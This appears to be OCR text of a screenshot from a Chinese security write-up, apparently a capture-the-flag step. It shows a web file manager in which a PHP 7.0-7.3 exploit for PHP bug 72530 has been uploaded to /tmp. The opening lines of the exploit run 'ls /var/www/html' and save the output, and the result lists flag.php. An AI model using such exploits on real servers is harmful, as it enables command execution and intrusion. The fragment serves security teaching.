 新建 上层 刷新 主目录 书签 /tmp/
名称 日期
npm-6-90959935 2020-04-23 19:4
debconf.selections 2020-04-23 19:3
exploit.php 2020-08-05 17:5
result 2020-08-05 17:5
编辑: /tmp/exploit.php
保存 高亮 用此编码打开
# Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn("ls /var/www/html > /tmp/result");
12
13 function pwn($cmd) {
14 global $abc, $helper;
15
编辑: /tmp/result
保存
1 flag.php
2 index.php
3
状态 创建时间
上传 exploit.php => /tmp/ 上传成功 2020-08
安全客 ( www.anquanke.com )